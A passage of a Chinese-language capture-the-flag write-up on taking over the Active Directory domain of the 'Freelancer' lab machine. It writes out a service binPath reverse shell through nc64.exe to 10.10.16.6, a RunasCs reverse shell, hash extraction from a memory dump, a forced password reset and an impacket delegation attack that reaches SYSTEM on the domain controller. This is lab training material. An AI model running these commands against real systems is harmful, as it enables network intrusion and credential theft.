
你才會得到一個相對較高的權限,然後根據這一篇:https://www.hackingarticles.in/windows-privilege-escalation-server-operator-group/
sc.exe config VMTools binPath="C:\mane\nc64.exe -e cmd.exe 10.10.16.6 1234"
sc.exe stop VMTools
sc.exe start VMTools你就得到了最高的權限,直接修改管理員的密碼,就會得到 root.txt
0xB0 Analysis `LORRA199` user



回到bloodhound,從這裏可以看到 AD Recycle Bin 這個組對於所有的機器來説有 GenericWrite 權限。
但是 LORRA199 可以使用 AD Recycle Bin 這個組的權限:
問題是如何才可以得到 LORRA199 用戶呢?
0xB1 Founding Password in `MEMORY.DMP`

MemProcFS可以分析物理内存,使用 MemProcFS 可以把内存挂載到本地,
$ sudo ./memprocfs -device MEMORY.DMP -mount /mnt

挂載好之後可以看到關於鏡像的一些信息,在 /mnt/registry 裏面, 也就是注冊表:

有 system,sam 還有 security, 這樣就可以使用 secretdump來獲取hash:

得到一個密碼: PWN3D#l0rr@Armessa199,但是不知道是哪個用戶的,所以爆破下:
得到 LORRA199 用戶。
0xB2 Force Change `LORRA199` password
其實可以通過 Account Operators 特權的組來强制修改 LORRA199 的密碼:
由於一開始就知道 Account Operators 裏的三個用戶的密碼,這裏隨便挑一個就好了,登錄之後直接修改LORRA199 用戶的密碼
.\_RunasCs.exe evelyn.adams v3ryS0l!dP@sswd#35 cmd.exe -r 10.10.16.6:1000 --bypass-uac
[*] Warning: User profile directory for user evelyn.adams does not exists. Use --force-profile if you want to force the creation.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-f8d1f9$\Default
[+] Async process 'C:\WINDOWS\system32\cmd.exe' with pid 1400 created in background.C:\WINDOWS\system32>whoami
whoami
freelancer\evelyn.adams
C:\WINDOWS\system32>net user lorra199 P@ssw0rd
net user lorra199 P@ssw0rd
The command completed successfully.然後得到 lorra199 用戶。
0xC lorra199 - exploit `AD Recycle Bin` to root
修改成功后,就可以就可以使用 LORRA199 的 AD Recycle Bin 組的權限,先新增一臺電腦:
$ impacket-addcomputer -computer-name 'MANEPC$' -computer-pass 'P@ssw0rd' -dc-host dc.freelancer.htb -domain-netbios freelancer.htb 'freelancer/lorra199:P@ssw0rd'
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account MANEPC$ with password P@ssw0rd.然後使用委派攻击,委派dc給剛剛生成的假電腦:
$ impacket-rbcd -delegate-from 'MANEPC$' -delegate-to 'dc$' -action 'write' 'freelancer/lorra199:P@ssw0rd' -dc-ip 10.129.34.78
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] MANEPC$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] MANEPC$ (S-1-5-21-3542429192-2036945976-3483670807-11603)再使用s4u2self 模擬一個 administrator 用戶,
$ impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate 'administrator' 'freelancer/manepc$:P@ssw0rd' -dc-ip 10.129.34.78
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy

[*] Saving ticket in administrator.ccache成功了之後就可以smbexec,或者DCSync。
$ export KRB5CCNAME=administrator.ccache
$ impacket-smbexec freelancer/administrator@dc.freelancer.htb -k -no-pass
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system0xD Intended Root - Restore liza.kazanof to exploit SeBackupPrivilege
既然 lorra199 在 AD Recycle Bin 這個組,那麽就可以還原刪除的用戶。
$ evil-winrm -i 10.129.33.111 -u lorra199 -p 'PWN3D#l0rr@Armessa199'
*Evil-WinRM* PS C:\Users\lorra199\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ==============================================
freelancer\lorra199 S-1-5-21-3542429192-2036945976-3483670807-1116
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
FREELANCER\AD Recycle Bin Group S-1-5-21-3542429192-2036945976-3483670807-1164 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
